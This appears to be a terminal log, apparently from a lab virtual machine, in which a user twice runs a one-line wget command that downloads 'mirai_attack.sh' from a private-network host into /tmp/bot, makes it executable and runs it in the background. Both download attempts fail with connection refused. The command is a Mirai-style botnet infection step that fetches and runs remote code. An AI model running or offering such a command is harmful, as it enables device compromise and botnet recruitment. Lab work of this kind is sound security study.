 admin@minhhoang-VMware-Virtual-Platform:~$ wget http://192.168.52.128/mirai_a
ttack.sh -O /tmp/bot; chmod +x /tmp/bot; /tmp/bot &
--2026-04-03 00:15:06--  http://192.168.52.128/mirai_attack.sh
Connecting to 192.168.52.128:80... failed: Connection refused.
[1] 10180
admin@minhhoang-VMware-Virtual-Platform:~$ wget http://192.168.52.128/mirai_a
ttack.sh -O /tmp/bot; chmod +x /tmp/bot; /tmp/bot &
--2026-04-03 00:16:26--  http://192.168.52.128/mirai_attack.sh
Connecting to 192.168.52.128:80... failed: Connection refused.
[1]+  Done                    /tmp/bot
[1] 10196